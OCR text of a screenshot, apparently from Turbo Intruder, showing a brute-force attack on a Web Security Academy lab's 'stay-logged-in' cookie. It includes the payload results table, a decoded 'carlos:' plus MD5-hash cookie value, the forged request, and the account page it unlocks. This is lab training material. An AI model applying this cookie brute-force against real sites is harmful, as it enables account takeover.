 Turbo Intruder - ac851fe91ec1c53ec0772e1700b2009e.web-security-academy.net - done
Row Payload Status Words Length Time Label
60 Y2FybG9zO... 200 1604 3117 638
0 Y2FybG9zO... 302 41 189 274
1 Y2FybG9zO... 302 41 189 298
2 Y2FybG9zO... 302 41 189 299
3 Y2FybG9zO... 302 41 189 383
4 Y2FybG9zO... 302 41 189 384
5 Y2FybG9zO... 302 41 189 386
6 Y2FybG9zO... 302 41 189 599
7 Y2FybG9zO... 302 41 189 283
8 Y2FybG9zO... 302 41 189 286
9 Y2FybG9zO... 302 41 189 287
10 Y2FybG9zO... 302 41 189 287
12 Y2FybG9zO... 302 41 189 267
13 Y2FybG9zO... 302 41 189 355
14 Y2FybG9zO... 302 41 189 354
15 Y2FybG9zO... 302 41 189 352
16 Y2FybG9zO... 302 41 189 359
17 Y2FybG9zO... 302 41 189 317
18 Y2FybG9zO... 302 41 189 751
19 Y2FybG9zO... 302 41 189 753
20 Y2FybG9zO... 302 41 189 750
21 Y2FybG9zO... 302 41 189 752
22 Y2FybG9zO... 302 41 189 314
Converted text
Copy to clipboard Close
1 carlos:df53ca268240ca76670c8566ee54568a
Search... 0 matches
Pretty Raw Hex \n
1 GET /my-account HTTP/1.1
2 Host: ac851fe91ec1c53ec0772e1700b2009e.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:99.0) Gecko/20100101
Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://ac851fe91ec1c53ec0772e1700b2009e.web-security-academy.net/login
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: keep-alive
15 Cookie: stay-logged-in=Y2FybG9zOmRmNTNjYTI2ODI0MGNhNzY2NzBjODU2NmVlNTQ1Njhh
16
17
Search... 0 matches
Pretty Raw Hex Render \n
</a>
<p>
|
</p>
50 <a href="/logout">
Log out
</a>
<p>
|
</p>
51 </section>
52 </header>
53 <header class="notification-header">
54 </header>
55 <h1>
My Account
</h1>
56 <div id=account-content>
57 <p>
Your username is: carlos
</p>
58 <form class="login-form" name="change-email-form" action="
Search... 0 matches
Reqs: 94 | Queued: 0 | Duration: 30 | RPS: 3 | Connections: 95 | Retries: 84 | Fails: 6 | Next: null | Completed
Halt